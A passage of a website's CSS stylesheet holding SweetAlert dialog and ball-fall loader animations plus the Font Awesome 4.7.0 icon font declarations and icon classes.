.sweet-alert .sa-icon.sa-success .sa-line.sa-long {width: 47px;right: 8px;top: 38px;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}
.sweet-alert .sa-icon.sa-custom {background-size: contain;border-radius: 0;border: none;background-position: center center;background-repeat: no-repeat;}
@-webkit-keyframes showSweetAlert {0% {transform: scale(.7);-webkit-transform: scale(.7);}
	45% {transform: scale(1.05);-webkit-transform: scale(1.05);}
	80% {transform: scale(.95);-webkit-transform: scale(.95);}
	100% {transform: scale(1);-webkit-transform: scale(1);}}
@keyframes showSweetAlert {0% {transform: scale(.7);-webkit-transform: scale(.7);}
	45% {transform: scale(1.05);-webkit-transform: scale(1.05);}
	80% {transform: scale(.95);-webkit-transform: scale(.95);}
	100% {transform: scale(1);-webkit-transform: scale(1);}}
@-webkit-keyframes hideSweetAlert {0% {transform: scale(1);-webkit-transform: scale(1);}
	100% {transform: scale(.5);-webkit-transform: scale(.5);}}
@keyframes hideSweetAlert {0% {transform: scale(1);-webkit-transform: scale(1);}
	100% {transform: scale(.5);-webkit-transform: scale(.5);}}
@-webkit-keyframes slideFromTop {0% {top: 0%;}
	100% {top: 50%;}}
@keyframes slideFromTop {0% {top: 0%;}
	100% {top: 50%;}}
@-webkit-keyframes slideToTop {0% {top: 50%;}
	100% {top: 0%;}}
@keyframes slideToTop {0% {top: 50%;}
	100% {top: 0%;}}
@-webkit-keyframes slideFromBottom {0% {top: 70%;}
	100% {top: 50%;}}
@keyframes slideFromBottom {0% {top: 70%;}
	100% {top: 50%;}}
@-webkit-keyframes slideToBottom {0% {top: 50%;}
	100% {top: 70%;}}
@keyframes slideToBottom {0% {top: 50%;}
	100% {top: 70%;}}
.showSweetAlert[data-animation=pop] {-webkit-animation: showSweetAlert .3s;animation: showSweetAlert .3s;}
.showSweetAlert[data-animation=none] {-webkit-animation: none;animation: none;}
.showSweetAlert[data-animation=slide-from-top] {-webkit-animation: slideFromTop .3s;animation: slideFromTop .3s;}
.showSweetAlert[data-animation=slide-from-bottom] {-webkit-animation: slideFromBottom .3s;animation: slideFromBottom .3s;}
.hideSweetAlert[data-animation=pop] {-webkit-animation: hideSweetAlert .2s;animation: hideSweetAlert .2s;}
.hideSweetAlert[data-animation=none] {-webkit-animation: none;animation: none;}
.hideSweetAlert[data-animation=slide-from-top] {-webkit-animation: slideToTop .4s;animation: slideToTop .4s;}
.hideSweetAlert[data-animation=slide-from-bottom] {-webkit-animation: slideToBottom .3s;animation: slideToBottom .3s;}
@-webkit-keyframes animateSuccessTip {0% {width: 0;left: 1px;top: 19px;}
	54% {width: 0;left: 1px;top: 19px;}
	70% {width: 50px;left: -8px;top: 37px;}
	84% {width: 17px;left: 21px;top: 48px;}
	100% {width: 25px;left: 14px;top: 45px;}}
@keyframes animateSuccessTip {0% {width: 0;left: 1px;top: 19px;}
	54% {width: 0;left: 1px;top: 19px;}
	70% {width: 50px;left: -8px;top: 37px;}
	84% {width: 17px;left: 21px;top: 48px;}
	100% {width: 25px;left: 14px;top: 45px;}}
@-webkit-keyframes animateSuccessLong {0% {width: 0;right: 46px;top: 54px;}
	65% {width: 0;right: 46px;top: 54px;}
	84% {width: 55px;right: 0px;top: 35px;}
	100% {width: 47px;right: 8px;top: 38px;}}
@keyframes animateSuccessLong {0% {width: 0;right: 46px;top: 54px;}
	65% {width: 0;right: 46px;top: 54px;}
	84% {width: 55px;right: 0px;top: 35px;}
	100% {width: 47px;right: 8px;top: 38px;}}
@-webkit-keyframes rotatePlaceholder {0% {transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}
	5% {transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}
	12% {transform: rotate(-405deg);-webkit-transform: rotate(-405deg);}
	100% {transform: rotate(-405deg);-webkit-transform: rotate(-405deg);}}
@keyframes rotatePlaceholder {0% {transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}
	5% {transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}
	12% {transform: rotate(-405deg);-webkit-transform: rotate(-405deg);}
	100% {transform: rotate(-405deg);-webkit-transform: rotate(-405deg);}}
.animateSuccessTip {-webkit-animation: animateSuccessTip .75s;animation: animateSuccessTip .75s;}
.animateSuccessLong {-webkit-animation: animateSuccessLong .75s;animation: animateSuccessLong .75s;}
.sa-icon.sa-success.animate::after {-webkit-animation: rotatePlaceholder 4.25s ease-in;animation: rotatePlaceholder 4.25s ease-in;}
@-webkit-keyframes animateErrorIcon {0% {transform: rotateX(100deg);-webkit-transform: rotateX(100deg);opacity: 0;}
	100% {transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;}}
@keyframes animateErrorIcon {0% {transform: rotateX(100deg);-webkit-transform: rotateX(100deg);opacity: 0;}
	100% {transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;}}
.animateErrorIcon {-webkit-animation: animateErrorIcon .5s;animation: animateErrorIcon .5s;}
@-webkit-keyframes animateXMark {0% {transform: scale(.4);-webkit-transform: scale(.4);margin-top: 26px;opacity: 0;}
	50% {transform: scale(.4);-webkit-transform: scale(.4);margin-top: 26px;opacity: 0;}
	80% {transform: scale(1.15);-webkit-transform: scale(1.15);margin-top: -6px;}
	100% {transform: scale(1);-webkit-transform: scale(1);margin-top: 0;opacity: 1;}}
@keyframes animateXMark {0% {transform: scale(.4);-webkit-transform: scale(.4);margin-top: 26px;opacity: 0;}
	50% {transform: scale(.4);-webkit-transform: scale(.4);margin-top: 26px;opacity: 0;}
	80% {transform: scale(1.15);-webkit-transform: scale(1.15);margin-top: -6px;}
	100% {transform: scale(1);-webkit-transform: scale(1);margin-top: 0;opacity: 1;}}
.animateXMark {-webkit-animation: animateXMark .5s;animation: animateXMark .5s;}
@-webkit-keyframes pulseWarning {0% {border-color: #f8d486;}
	100% {border-color: #f8bb86;}}
@keyframes pulseWarning {0% {border-color: #f8d486;}
	100% {border-color: #f8bb86;}}
.pulseWarning {-webkit-animation: pulseWarning .75s infinite alternate;animation: pulseWarning .75s infinite alternate;}
@-webkit-keyframes pulseWarningIns {0% {background-color: #f8d486;}
	100% {background-color: #f8bb86;}}
@keyframes pulseWarningIns {0% {background-color: #f8d486;}
	100% {background-color: #f8bb86;}}
.pulseWarningIns {-webkit-animation: pulseWarningIns .75s infinite alternate;animation: pulseWarningIns .75s infinite alternate;}
@-webkit-keyframes rotate-loading {0% {transform: rotate(0deg);}
	100% {transform: rotate(360deg);}}
@keyframes rotate-loading {0% {transform: rotate(0deg);}
	100% {transform: rotate(360deg);}}
.sweet-alert .sa-icon.sa-error .sa-line.sa-left {-ms-transform: rotate(45deg) 	;}
.sweet-alert .sa-icon.sa-error .sa-line.sa-right {-ms-transform: rotate(-45deg) 	;}
.sweet-alert .sa-icon.sa-success {border-color: transparent	;}
.sweet-alert .sa-icon.sa-success .sa-line.sa-tip {-ms-transform: rotate(45deg) 	;}
.sweet-alert .sa-icon.sa-success .sa-line.sa-long {-ms-transform: rotate(-45deg) 	;}
.la-ball-fall, .la-ball-fall > div {position: relative;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.la-ball-fall {display: block;font-size: 0;color: #fff;}
.la-ball-fall.la-dark {color: #333;}
.la-ball-fall > div {display: inline-block;float: none;background-color: currentColor;border: 0 solid currentColor;}
.la-ball-fall {width: 54px;height: 18px;}
.la-ball-fall > div {width: 10px;height: 10px;margin: 4px;border-radius: 100%;opacity: 0;-webkit-animation: ball-fall 1s ease-in-out infinite;-moz-animation: ball-fall 1s ease-in-out infinite;-o-animation: ball-fall 1s ease-in-out infinite;animation: ball-fall 1s ease-in-out infinite;}
.la-ball-fall > div:nth-child(1) {-webkit-animation-delay: -200ms;-moz-animation-delay: -200ms;-o-animation-delay: -200ms;animation-delay: -200ms;}
.la-ball-fall > div:nth-child(2) {-webkit-animation-delay: -100ms;-moz-animation-delay: -100ms;-o-animation-delay: -100ms;animation-delay: -100ms;}
.la-ball-fall > div:nth-child(3) {-webkit-animation-delay: 0ms;-moz-animation-delay: 0ms;-o-animation-delay: 0ms;animation-delay: 0ms;}
.la-ball-fall.la-sm {width: 26px;height: 8px;}
.la-ball-fall.la-sm > div {width: 4px;height: 4px;margin: 2px;}
.la-ball-fall.la-2x {width: 108px;height: 36px;}
.la-ball-fall.la-2x > div {width: 20px;height: 20px;margin: 8px;}
.la-ball-fall.la-3x {width: 162px;height: 54px;}
.la-ball-fall.la-3x > div {width: 30px;height: 30px;margin: 12px;}
@-webkit-keyframes ball-fall {0% {opacity: 0;-webkit-transform: translateY(-145%);transform: translateY(-145%);}
	10% {opacity: .5;}
	20% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0);}
	80% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0);}
	90% {opacity: .5;}
	100% {opacity: 0;-webkit-transform: translateY(145%);transform: translateY(145%);}}
@-moz-keyframes ball-fall {0% {opacity: 0;-moz-transform: translateY(-145%);transform: translateY(-145%);}
	10% {opacity: .5;}
	20% {opacity: 1;-moz-transform: translateY(0);transform: translateY(0);}
	80% {opacity: 1;-moz-transform: translateY(0);transform: translateY(0);}
	90% {opacity: .5;}
	100% {opacity: 0;-moz-transform: translateY(145%);transform: translateY(145%);}}
@-o-keyframes ball-fall {0% {opacity: 0;-o-transform: translateY(-145%);transform: translateY(-145%);}
	10% {opacity: .5;}
	20% {opacity: 1;-o-transform: translateY(0);transform: translateY(0);}
	80% {opacity: 1;-o-transform: translateY(0);transform: translateY(0);}
	90% {opacity: .5;}
	100% {opacity: 0;-o-transform: translateY(145%);transform: translateY(145%);}}
@keyframes ball-fall {0% {opacity: 0;-webkit-transform: translateY(-145%);-moz-transform: translateY(-145%);-o-transform: translateY(-145%);transform: translateY(-145%);}
	10% {opacity: .5;}
	20% {opacity: 1;-webkit-transform: translateY(0);-moz-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);}
	80% {opacity: 1;-webkit-transform: translateY(0);-moz-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);}
	90% {opacity: .5;}
	100% {opacity: 0;-webkit-transform: translateY(145%);-moz-transform: translateY(145%);-o-transform: translateY(145%);transform: translateY(145%);}}
@font-face {font-family: "FontAwesome";src: url("/assets/templates/shared/tab-main-2017/fonts/fontawesome-webfont.eot?v=4.7.0");src: url("/assets/templates/shared/tab-main-2017/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),url("/assets/templates/shared/tab-main-2017/fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"),url("/assets/templates/shared/tab-main-2017/fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"),url("/assets/templates/shared/tab-main-2017/fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"),url("/assets/templates/shared/tab-main-2017/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight: normal;font-style: normal;}
.fa {display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.fa-lg {font-size: 1.33333333em;line-height: .75em;vertical-align: -15%;}
.fa-2x {font-size: 2em;}
.fa-3x {font-size: 3em;}
.fa-4x {font-size: 4em;}
.fa-5x {font-size: 5em;}
.fa-fw {width: 1.28571429em;text-align: center;}
.fa-ul {padding-left: 0;margin-left: 2.14285714em;list-style-type: none;}
.fa-ul>li {position: relative;}
.fa-li {position: absolute;left: -2.14285714em;width: 2.14285714em;top: .14285714em;text-align: center;}
.fa-li.fa-lg {left: -1.85714286em;}
.fa-border {padding: .2em .25em .15em;border: solid .08em #eee;border-radius: .1em;}
.fa-pull-left {float: left;}
.fa-pull-right {float: right;}
.fa.fa-pull-left {margin-right: .3em;}
.fa.fa-pull-right {margin-left: .3em;}
.pull-right {float: right;}
.pull-left {float: left;}
.fa.pull-left {margin-right: .3em;}
.fa.pull-right {margin-left: .3em;}
.fa-spin {-webkit-animation: fa-spin 2s infinite linear;animation: fa-spin 2s infinite linear;}
.fa-pulse {-webkit-animation: fa-spin 1s infinite steps(8);animation: fa-spin 1s infinite steps(8);}
@-webkit-keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
	100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}
@keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
	100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}
.fa-rotate-90 {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);}
.fa-rotate-180 {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);}
.fa-rotate-270 {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform: rotate(270deg);-ms-transform: rotate(270deg);transform: rotate(270deg);}
.fa-flip-horizontal {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform: scale(-1,1);-ms-transform: scale(-1,1);transform: scale(-1,1);}
.fa-flip-vertical {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform: scale(1,-1);-ms-transform: scale(1,-1);transform: scale(1,-1);}
:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {filter: none;}
.fa-stack {position: relative;display: inline-block;width: 2em;height: 2em;line-height: 2em;vertical-align: middle;}
.fa-stack-1x, .fa-stack-2x {position: absolute;left: 0;width: 100%;text-align: center;}
.fa-stack-1x {line-height: inherit;}
.fa-stack-2x {font-size: 2em;}
.fa-inverse {color: #fff;}
.fa-glass:before {content: "";}
.fa-music:before {content: "";}
.fa-search:before {content: "";}
.fa-envelope-o:before {content: "";}
.fa-heart:before {content: "";}
.fa-star:before {content: "";}
.fa-star-o:before {content: "";}
.fa-user:before {content: "";}
.fa-film:before {content: "";}
.fa-th-large:before {content: "";}
.fa-th:before {content: "";}
.fa-th-list:before {content: "";}
.fa-check:before {content: "";}
.fa-remove:before, .fa-close:before, .fa-times:before {content: "";}
.fa-search-plus:before {content: "";}
.fa-search-minus:before {content: "";}
.fa-power-off:before {content: "";}
.fa-signal:before {content: "";}
.fa-gear:before, .fa-cog:before {content: "";}
.fa-trash-o:before {content: "";}
.fa-home:before {content: "";}
.fa-file-o:before {content: "";}
.fa-clock-o:before {content: "";}
.fa-road:before {content: "";}
.fa-download:before {content: "";}
.fa-arrow-circle-o-down:before {content: "";}
.fa-arrow-circle-o-up:before {content: "";}
.fa-inbox:before {content: "";}
.fa-play-circle-o:before {content: "";}
.fa-rotate-right:before, .fa-repeat:before {content: "";}
.fa-refresh:before {content: "";}
.fa-list-alt:before {content: "";}
.fa-lock:before {content: "";}
.fa-flag:before {content: "";}
.fa-headphones:before {content: "";}
.fa-volume-off:before {content: "";}
.fa-volume-down:before {content: "";}
.fa-volume-up:before {content: "";}
.fa-qrcode:before {content: "";}
.fa-barcode:before {content: "";}
.fa-tag:before {content: "";}
.fa-tags:before {content: "";}
.fa-book:before {content: "";}
.fa-bookmark:before {content: "";}
.fa-print:before {content: "";}
.fa-camera:before {content: "";}
.fa-font:before {content: "";}
.fa-bold:before {content: "";}
.fa-italic:before {content: "";}
.fa-text-height:before {content: "";}
.fa-text-width:before {content: "";}
.fa-align-left:before {content: "";}
.fa-align-center:before {content: "";}
.fa-align-right:before {content: "";}
.fa-align-justify:before {content: "";}
.fa-list:before {content: "";}
.fa-dedent:before, .fa-outdent:before {content: "";}
.fa-indent:before {content: "";}
.fa-video-camera:before {content: "";}
.fa-photo:before, .fa-image:before, .fa-picture-o:before {content: "";}
.fa-pencil:before {content: "";}
.fa-map-marker:before {content: "";}
.fa-adjust:before {content: "";}
.fa-tint:before {content: "";}
.fa-edit:before, .fa-pencil-square-o:before {content: "";}
.fa-share-square-o:before {content: "";}
.fa-check-square-o:before {content: "";}
.fa-arrows:before {content: "";}
.fa-step-backward:before {content: "";}
.fa-fast-backward:before {content: "";}
.fa-backward:before {content: "";}
.fa-play:before {content: "";}
.fa-pause:before {content: "";}
.fa-stop:before {content: "";}
.fa-forward:before {content: "";}
.fa-fast-forward:before {content: "";}
.fa-step-forward:before {content: "";}
.fa-eject:before {content: "";}
.fa-chevron-left:before {content: "";}
.fa-chevron-right:before {content: "";}
.fa-plus-circle:before {content: "";}
.fa-minus-circle:before {content: "";}
.fa-times-circle:before {content: "";}
.fa-check-circle:before {content: "";}
.fa-question-circle:before {content: "";}
.fa-info-circle:before {content: "";}
.fa-crosshairs:before {content: "";}
.fa-times-circle-o:before {content: "";}
.fa-check-circle-o:before {content: "";}
.fa-ban:before {content: "";}
.fa-arrow-left:before {content: "";}
.fa-arrow-right:before {content: "";}
.fa-arrow-up:before {content: "";}
.fa-arrow-down:before {content: "";}
.fa-mail-forward:before, .fa-share:before {content: "";}
.fa-expand:before {content: "";}
.fa-compress:before {content: "";}
.fa-plus:before {content: "";}
.fa-minus:before {content: "";}
.fa-asterisk:before {content: "";}
.fa-exclamation-circle:before {content: "";}
.fa-gift:before {content: "";}
.fa-leaf:before {content: "";}
.fa-fire:before {content: "";}
.fa-eye:before {content: "";}
.fa-eye-slash:before {content: "";}
.fa-warning:before, .fa-exclamation-triangle:before {content: "";}
.fa-plane:before {content: "";}
.fa-calendar:before {content: "";}
.fa-random:before {content: "";}
.fa-comment:before {content: "";}
.fa-magnet:before {content: "";}
.fa-chevron-up:before {content: "";}
.fa-chevron-down:before {content: "";}
.fa-retweet:before {content: "";}
.fa-shopping-cart:before {content: "";}
.fa-folder:before {content: "";}
.fa-folder-open:before {content: "";}
.fa-arrows-v:before {content: "";}
.fa-arrows-h:before {content: "";}
.fa-bar-chart-o:before, .fa-bar-chart:before {content: "";}
.fa-twitter-square:before {content: "";}
.fa-facebook-square:before {content: "";}
.fa-camera-retro:before {content: "";}
.fa-key:before {content: "";}
.fa-gears:before, .fa-cogs:before {content: "";}
.fa-comments:before {content: "";}
.fa-thumbs-o-up:before {content: "";}
.fa-thumbs-o-down:before {content: "";}
.fa-star-half:before {content: "";}
.fa-heart-o:before {content: "";}
.fa-sign-out:before {content: "";}
.fa-linkedin-square:before {content: "";}
.fa-thumb-tack:before {content: "";}
.fa-external-link:before {content: "";}
.fa-sign-in:before {content: "";}
.fa-trophy:before {content: "";}
.fa-github-square:before {content: "";}
.fa-upload:before {content: "";}
.fa-lemon-o:before {content: "";}
.fa-phone:before {content: "";}
.fa-square-o:before {content: "";}
.fa-bookmark-o:before {content: "";}
.fa-phone-square:before {content: "";}
.fa-twitter:before {content: "";}
.fa-facebook-f:before, .fa-facebook:before {content: "";}
.fa-github:before {content: "";}
.fa-unlock:before {content: "";}
.fa-credit-card:before {content: "";}
.fa-feed:before, .fa-rss:before {content: "";}
.fa-hdd-o:before {content: "";}
.fa-bullhorn:before {content: "";}
.fa-bell:before {content: "";}
.fa-certificate:before {content: "";}
.fa-hand-o-right:before {content: "";}
.fa-hand-o-left:before {content: "";}
.fa-hand-o-up:before {content: "";}
.fa-hand-o-down:before {content: "";}
.fa-arrow-circle-left:before {content: "";}
.fa-arrow-circle-right:before {content: "";}
.fa-arrow-circle-up:before {content: "";}
.fa-arrow-circle-down:before {content: "";}
.fa-globe:before {content: "";}
.fa-wrench:before {content: "";}
.fa-tasks:before {content: "";}
.fa-filter:before {content: "";}
.fa-briefcase:before {content: "";}
.fa-arrows-alt:before {content: "";}
.fa-group:before, .fa-users:before {content: "";}
.fa-chain:before, .fa-link:before {content: "";}
.fa-cloud:before {content: "";}
.fa-flask:before {content: "";}
.fa-cut:before, .fa-scissors:before {content: "";}
.fa-copy:before, .fa-files-o:before {content: "";}
.fa-paperclip:before {content: "";}
.fa-save:before, .fa-floppy-o:before {content: "";}
.fa-square:before {content: "";}
.fa-navicon:before, .fa-reorder:before, .fa-bars:before {content: "";}
.fa-list-ul:before {content: "";}
.fa-list-ol:before {content: "";}
.fa-strikethrough:before {content: "";}
.fa-underline:before {content: "";}
.fa-table:before {content: "";}
.fa-magic:before {content: "";}
.fa-truck:before {content: "";}
.fa-pinterest:before {content: "";}
.fa-pinterest-square:before {content: "";}
.fa-google-plus-square:before {content: "";}
.fa-google-plus:before {content: "";}
.fa-money:before {content: "";}
.fa-caret-down:before {content: "";}
.fa-caret-up:before {content: "";}
.fa-caret-left:before {content: "";}
.fa-caret-right:before {content: "";}
.fa-columns:before {content: "";}
.fa-unsorted:before, .fa-sort:before {content: "";}
.fa-sort-down:before, .fa-sort-desc:before {content: "";}
.fa-sort-up:before, .fa-sort-asc:before {content: "";}
.fa-envelope:before {content: "";}
.fa-linkedin:before {content: "";}
.fa-rotate-left:before, .fa-undo:before {content: "";}
.fa-legal:before, .fa-gavel:before {content: "";}
.fa-dashboard:before, .fa-tachometer:before {content: "";}
.fa-comment-o:before {content: "";}
.fa-comments-o:before {content: "";}
.fa-flash:before, .fa-bolt:before {content: "";}
.fa-sitemap:before {content: "";}
.fa-umbrella:before {content: "";}
.fa-paste:before, .fa-clipboard:before {content: "";}
.fa-lightbulb-o:before {content: "";}
.fa-exchange:before {content: "";}
.fa-cloud-download:before {content: "";}
.fa-cloud-upload:before {content: "";}
.fa-user-md:before {content: "";}
.fa-stethoscope:before {content: "";}
.fa-suitcase:before {content: "";}
.fa-bell-o:before {content: "";}
.fa-coffee:before {content: "";}
.fa-cutlery:before {content: "";}
.fa-file-text-o:before {content: "";}
.fa-building-o:before {content: "";}
.fa-hospital-o:before {content: "";}
.fa-ambulance:before {content: "";}
.fa-medkit:before {content: "";}
.fa-fighter-jet:before {content: "";}
.fa-beer:before {content: "";}
.fa-h-square:before {content: "";}
.fa-plus-square:before {content: "";}
.fa-angle-double-left:before {content: "";}
.fa-angle-double-right:before {content: "";}
.fa-angle-double-up:before {content: "";}
.fa-angle-double-down:before {content: "";}
.fa-angle-left:before {content: "";}
.fa-angle-right:before {content: "";}
.fa-angle-up:before {content: "";}
.fa-angle-down:before {content: "";}
.fa-desktop:before {content: "";}
.fa-laptop:before {content: "";}
.fa-tablet:before {content: "";}
.fa-mobile-phone:before, .fa-mobile:before {content: "";}
.fa-circle-o:before {content: "";}
.fa-quote-left:before {content: "";}
.fa-quote-right:before {content: "";}
.fa-spinner:before {content: "";}
.fa-circle:before {content: "";}
.fa-mail-reply:before, .fa-reply:before {content: "";}
.fa-github-alt:before {content: "";}
.fa-folder-o:before {content: "";}
.fa-folder-open-o:before {content: "";}
.fa-smile-o:before {content: "";}
.fa-frown-o:before {content: "";}
.fa-meh-o:before {content: "";}
.fa-gamepad:before {content: "";}
.fa-keyboard-o:before {content: "";}
.fa-flag-o:before {content: "";}
.fa-flag-checkered:before {content: "";}
.fa-terminal:before {content: "";}
.fa-code:before {content: "";}
.fa-mail-reply-all:before, .fa-reply-all:before {content: "";}
.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {content: "";}
.fa-location-arrow:before {content: "";}
.fa-crop:before {content: "";}
.fa-code-fork:before {content: "";}
.fa-unlink:before, .fa-chain-broken:before {content: "";}
.fa-question:before {content: "";}
.fa-info:before {content: "";}
.fa-exclamation:before {content: "";}
.fa-superscript:before {content: "";}
.fa-subscript:before {content: "";}
.fa-eraser:before {content: "";}
.fa-puzzle-piece:before {content: "";}
.fa-microphone:before {content: "";}
.fa-microphone-slash:before {content: "";}
.fa-shield:before {content: "";}
.fa-calendar-o:before {content: "";}
.fa-fire-extinguisher:before {content: "";}
.fa-rocket:before {content: "";}
.fa-maxcdn:before {content: "";}
.fa-chevron-circle-left:before {content: "";}
.fa-chevron-circle-right:before {content: "";}
.fa-chevron-circle-up:before {content: "";}
.fa-chevron-circle-down:before {content: "";}
.fa-html5:before {content: "";}
.fa-css3:before {content: "";}
.fa-anchor:before {content: "";}
.fa-unlock-alt:before {content: "";}
.fa-bullseye:before {content: "";}
.fa-ellipsis-h:before {content: "";}
.fa-ellipsis-v:before {content: "";}
.fa-rss-square:before {content: "";}
.fa-play-circle:before {content: "";}
.fa-ticket:before {content: "";}
.fa-minus-square:before {content: "";}
.fa-minus-square-o:before {content: "";}
.fa-level-up:before {content: "";}
.fa-level-down:before {content: "";}
.fa-check-square:before {content: "";}
.fa-pencil-square:before {content: "";}
.fa-external-link-square:before {content: "";}
.fa-share-square:before {content: "";}
.fa-compass:before {content: "";}
.fa-toggle-down:before, .fa-caret-square-o-down:before {content: "";}
.fa-toggle-up:before, .fa-caret-square-o-up:before {content: "";}
.fa-toggle-right:before, .fa-caret-square-o-right:before {content: "";}
.fa-euro:before, .fa-eur:before {content: "";}
.fa-gbp:before {content: "";}
.fa-dollar:before, .fa-usd:before {content: "";}
.fa-rupee:before, .fa-inr:before {content: "";}
.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {content: "";}
.fa-ruble:before, .fa-rouble:before, .fa-rub:before {content: "";}
.fa-won:before, .fa-krw:before {content: "";}
.fa-bitcoin:before, .fa-btc:before {content: "";}
.fa-file:before {content: "";}
.fa-file-text:before {content: "";}
.fa-sort-alpha-asc:before {content: "";}
.fa-sort-alpha-desc:before {content: "";}
.fa-sort-amount-asc:before {content: "";}
.fa-sort-amount-desc:before {content: "";}
.fa-sort-numeric-asc:before {content: "";}
.fa-sort-numeric-desc:before {content: "";}
.fa-thumbs-up:before {content: "";}
.fa-thumbs-down:before {content: "";}
.fa-youtube-square:before {content: "";}
.fa-youtube:before {content: "";}
.fa-xing:before {content: "";}
.fa-xing-square:before {content: "";}
.fa-youtube-play:before {content: "";}
.fa-dropbox:before {content: "";}
.fa-stack-overflow:before {content: "";}
.fa-instagram:before {content: "";}
.fa-flickr:before {content: "";}
.fa-adn:before {content: "";}
.fa-bitbucket:before {content: "";}
.fa-bitbucket-square:before {content: "";}
.fa-tumblr:before {content: "";}
.fa-tumblr-square:before {content: "";}
.fa-long-arrow-down:before {content: "";}
.fa-long-arrow-up:before {content: "";}
.fa-long-arrow-left:before {content: "";}
.fa-long-arrow-right:before {content: "";}
.fa-apple:before {content: "";}
.fa-windows:before {content: "";}
.fa-android:before {content: "";}
.fa-linux:before {content: "";}
.fa-dribbble:before {content: "";}
.fa-skype:before {content: "";}
.fa-foursquare:before {content: "";}
.fa-trello:before {content: "";}
.fa-female:before {content: "";}
.fa-male:before {content: "";}
.fa-gittip:before, .fa-gratipay:before {content: "";}
.fa-sun-o:before {content: "";}
.fa-moon-o:before {content: "";}
.fa-archive:before {content: "";}
.fa-bug:before {content: "";}
.fa-vk:before {content: "";}
.fa-weibo:before {content: "";}
.fa-renren:before {content: "";}
.fa-pagelines:before {content: "";}
.fa-stack-exchange:before {content: "";}
.fa-arrow-circle-o-right:before {content: "";}
.fa-arrow-circle-o-left:before {content: "";}
.fa-toggle-left:before, .fa-caret-square-o-left:before {content: "";}
.fa-dot-circle-o:before {content: "";}
.fa-wheelchair:before {content: "";}
.fa-vimeo-square:before {content: "";}
.fa-turkish-lira:before, .fa-try:before {content: "";}
.fa-plus-square-o:before {content: "";}
.fa-space-shuttle:before {content: "";}
.fa-slack:before {content: "";}
.fa-envelope-square:before {content: "";}
.fa-wordpress:before {content: "";}
.fa-openid:before {content: "";}
.fa-institution:before, .fa-bank:before, .fa-university:before {content: "";}
.fa-mortar-board:before, .fa-graduation-cap:before {content: "";}
.fa-yahoo:before {content: "";}
.fa-google:before {content: "";}
.fa-reddit:before {content: "";}
.fa-reddit-square:before {content: "";}
.fa-stumbleupon-circle:before {content: "";}
.fa-stumbleupon:before {content: "";}
.fa-delicious:before {content: "";}
.fa-digg:before {content: "";}
.fa-pied-piper-pp:before {content: "";}
.fa-pied-piper-alt:before {content: "";}
.fa-drupal:before {content: "";}
.fa-joomla:before {content: "";}
.fa-language:before {content: "";}
.fa-fax:before {content: "";}
.fa-building:before {content: "";}
.fa-child:before {content: "";}
.fa-paw:before {content: "";}
.fa-spoon:before {content: "";}
.fa-cube:before {content: "";}
.fa-cubes:before {content: "";}
.fa-behance:before {content: "";}
.fa-behance-square:before {content: "";}
.fa-steam:before {content: "";}
.fa-steam-square:before {content: "";}
.fa-recycle:before {content: "";}
.fa-automobile:before, .fa-car:before {content: "";}
.fa-cab:before, .fa-taxi:before {content: "";}
.fa-tree:before {content: "";}
.fa-spotify:before {content: "";}
.fa-deviantart:before {content: "";}
.fa-soundcloud:before {content: "";}
.fa-database:before {content: "";}
.fa-file-pdf-o:before {content: "";}
.fa-file-word-o:before {content: "";}
.fa-file-excel-o:before {content: "";}
.fa-file-powerpoint-o:before {content: "";}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {content: "";}
.fa-file-zip-o:before, .fa-file-archive-o:before {content: "";}
.fa-file-sound-o:before, .fa-file-audio-o:before {content: "";}
.fa-file-movie-o:before, .fa-file-video-o:before {content: "";}
.fa-file-code-o:before {content: "";}
.fa-vine:before {content: "";}
.fa-codepen:before {content: "";}
.fa-jsfiddle:before {content: "";}
.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {content: "";}
.fa-circle-o-notch:before {content: "";}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {content: "";}
.fa-ge:before, .fa-empire:before {content: "";}
.fa-git-square:before {content: "";}
.fa-git:before {content: "";}
.fa-y-combinator-square:before, .fa-yc-square:before, .fa-hacker-news:before {content: "";}
.fa-tencent-weibo:before {content: "";}
.fa-qq:before {content: "";}
.fa-wechat:before, .fa-weixin:before {content: "";}
.fa-send:before, .fa-paper-plane:before {content: "";}
